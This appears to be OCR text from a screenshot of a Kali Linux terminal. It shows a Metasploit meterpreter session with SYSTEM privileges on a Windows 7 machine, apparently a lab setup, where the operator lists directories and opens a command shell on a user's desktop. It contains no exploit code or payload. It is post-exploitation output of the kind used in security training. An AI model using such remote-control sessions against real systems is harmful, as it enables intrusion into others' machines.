 1 2 3 4 19:08
root@kali: /home/kali
File Actions Edit View Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2017-02-01 13:15:25 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2009-07-14 13:16:55 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
040555/r-xr-xr-x 8192 dir 2009-07-14 12:42:14 +0530 Default
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 13:15:14 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
040777/rwxrwxrwx 8192 dir 2017-02-01 13:17:02 +0530 windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\windows7\Desktop>